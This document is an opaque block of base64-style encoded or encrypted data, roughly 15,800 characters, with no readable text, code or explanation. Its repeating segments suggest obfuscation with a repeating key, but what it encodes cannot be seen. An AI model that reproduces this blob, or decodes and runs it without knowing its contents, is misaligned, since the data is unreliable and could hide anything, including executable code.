X+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAU